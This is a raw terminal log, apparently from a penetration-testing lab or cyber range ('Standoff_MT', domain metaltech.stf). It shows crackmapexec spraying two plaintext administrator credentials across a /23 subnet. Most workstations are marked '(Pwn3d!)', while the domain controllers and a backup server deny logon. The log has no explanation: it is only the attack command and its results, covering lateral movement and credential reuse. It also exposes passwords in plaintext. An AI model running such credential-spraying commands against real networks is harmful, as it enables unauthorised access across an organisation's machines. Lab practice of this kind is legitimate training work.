 SMB 10.154.0.133 445 CBUSH [+] metaltech.stf\r_shelton-adm:chevelle11 (Pwn3d!)
SMB 10.154.0.139 445 RMAYS [+] metaltech.stf\r_shelton-adm:chevelle11 (Pwn3d!)
SMB 10.154.0.135 445 BVALENZUELA [+] metaltech.stf\r_shelton-adm:chevelle11 (Pwn3d!)
SMB 10.154.0.102 445 BACKUP [*] Windows 10.0 Build 17763 (name:BACKUP) (domain:metaltech.stf) (signing:False) (SMBv
SMB 10.154.0.137 445 HMCFADDEN [+] metaltech.stf\r_shelton-adm:chevelle11 (Pwn3d!)
SMB 10.154.0.145 445 EPHELPS [+] metaltech.stf\r_shelton-adm:chevelle11 (Pwn3d!)
SMB 10.154.0.134 445 SSKINNER [+] metaltech.stf\r_shelton-adm:chevelle11 (Pwn3d!)
SMB 10.154.0.141 445 FJOYCE [+] metaltech.stf\r_shelton-adm:chevelle11 (Pwn3d!)
SMB 10.154.0.136 445 IAVILA [+] metaltech.stf\r_shelton-adm:chevelle11 (Pwn3d!)
SMB 10.154.0.143 445 SADKINS [+] metaltech.stf\r_shelton-adm:chevelle11 (Pwn3d!)
SMB 10.154.0.102 445 BACKUP [-] metaltech.stf\r_shelton-adm:chevelle11 STATUS_LOGON_TYPE_NOT_GRANTED
┌──(kali㉿kali)-[~/Desktop/Standoff_MT/bloodhoundCBUSH]
└─$ crackmapexec smb 10.154.0.0/23 -u 'h_nelson_admin' -p 'codystell!' 2>>/dev/null
SMB 10.154.0.70 445 DC [*] Windows Server 2016 Standard 14393 x64 (name:DC) (domain:metaltech.stf) (signing:Tr
SMB 10.154.0.71 445 DC-2 [*] Windows Server 2016 Standard 14393 x64 (name:DC-2) (domain:metaltech.stf) (signing:
SMB 10.154.0.70 445 DC [-] metaltech.stf\h_nelson_admin:codystell! STATUS_LOGON_TYPE_NOT_GRANTED
SMB 10.154.0.71 445 DC-2 [-] metaltech.stf\h_nelson_admin:codystell! STATUS_LOGON_TYPE_NOT_GRANTED
SMB 10.154.0.137 445 HMCFADDEN [*] Windows 10 Enterprise 19045 x64 (name:HMCFADDEN) (domain:metaltech.stf) (signing:Fa
SMB 10.154.0.135 445 BVALENZUELA [*] Windows 10 Enterprise 19045 x64 (name:BVALENZUELA) (domain:metaltech.stf) (signing:
SMB 10.154.0.134 445 SSKINNER [*] Windows 10 Enterprise 19045 x64 (name:SSKINNER) (domain:metaltech.stf) (signing:Fal
SMB 10.154.0.139 445 RMAYS [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:RMAYS) (domain:metaltech.stf) (sig
SMB 10.154.0.141 445 FJOYCE [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:FJOYCE) (domain:metaltech.stf) (si
SMB 10.154.0.145 445 EPHELPS [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:EPHELPS) (domain:metaltech.stf) (s
SMB 10.154.0.133 445 CBUSH [*] Windows 10 Enterprise 19045 x64 (name:CBUSH) (domain:metaltech.stf) (signing:False)
SMB 10.154.0.137 445 HMCFADDEN [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
SMB 10.154.0.134 445 SSKINNER [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
SMB 10.154.0.135 445 BVALENZUELA [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
SMB 10.154.0.102 445 BACKUP [*] Windows 10.0 Build 17763 (name:BACKUP) (domain:metaltech.stf) (signing:False) (SMBv
SMB 10.154.0.139 445 RMAYS [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
SMB 10.154.0.141 445 FJOYCE [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
SMB 10.154.0.145 445 EPHELPS [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
SMB 10.154.0.133 445 CBUSH [+] metaltech.stf\h_nelson_admin:codystell! (Pwn3d!)
SMB 10.154.0.102 445 BACKUP [-] metaltech.stf\h_nelson_admin:codystell! STATUS_LOGON_TYPE_NOT_GRANTED